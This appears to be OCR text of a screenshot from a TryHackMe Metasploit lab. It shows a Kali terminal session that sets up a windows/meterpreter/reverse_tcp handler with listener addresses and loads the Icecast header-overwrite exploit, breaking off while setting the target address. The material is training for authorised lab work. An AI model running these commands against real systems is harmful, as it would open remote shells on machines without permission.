 TryHackMe | Metasploit ...
kali@kali: ~
08:56 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/openvpn
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali:~$ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search multi/header
[-] No results from search
msf5 > search multi/handler
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
6 exploit/multi/handler manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
msf5 > use 6
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.231.112
LHOST ⇒ 10.10.231.112
msf5 exploit(multi/handler) > ifconfig
[-] Unknown command: ifconfig.
msf5 exploit(multi/handler) > set LHOST 10.2.53.232
LHOST ⇒ 10.2.53.232
msf5 exploit(multi/handler) > use icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.23